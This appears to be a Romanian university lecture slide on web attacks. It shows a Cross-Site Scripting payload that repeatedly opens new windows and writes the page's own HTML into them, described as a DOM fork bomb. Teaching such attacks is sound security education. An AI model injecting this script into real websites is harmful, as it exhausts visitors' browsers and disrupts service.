 Dr.SabinBuragaprofs.info.uaic.ro/~busaco/
atacuri
Cross-Site Scripting (XSS) – alte acțiuni malefice:
<script type="text/javascript">
setInterval (function () {
var w = window.open ();
w.document.write (document.documentElement.outerHTML ||
document.documentElement.innerHTML);
}, 33);
</script> crearea recursivă de
ferestre via DOM
în stilul fork bomb
avansat
 